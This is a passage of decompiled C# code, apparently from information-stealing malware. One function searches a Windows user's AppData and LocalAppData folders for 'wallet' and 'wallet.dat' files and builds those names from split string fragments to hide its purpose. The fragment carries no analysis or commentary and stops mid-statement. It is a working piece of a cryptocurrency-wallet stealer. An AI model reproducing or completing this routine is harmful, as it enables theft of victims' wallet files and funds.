 // Token: 0x060000BB RID: 187 RVA: 0x0000DD6C File Offset: 0x0000BF6C
[MethodImpl(MethodImplOptions.NoInlining)]
public virtual IEnumerable<Dirs> MSValue3()
{
List<Dirs> list = new List<Dirs>();
try
{
string[] value = new string[]
{
"wa",
"l",
"l",
"et"
};
string[] value2 = new string[]
{
"d",
"a",
"t"
};
List<string> list2 = new List<string>();
list2.AddRange(FileCopier.Search(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), 2, 1, new string[]
{
string.Join(string.Empty, value),
string.Join(string.Empty, value) + "." + string.Join(string.Empty, value2)
}));
list2.AddRange(FileCopier.Search(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), 2, 1, new string[]
{
string.Join(string.Empty, value),
string.Join(string.Empty, value) + "." + string.Join(string.Empty, value2)
}));
try
{
foreach (string fileName in list2)
{
string msvalue = new FileInfo(fileName).Directory.FullName.Replace(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\",
string.Empty).Replace(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\", string.Empty).Split(new char[]
{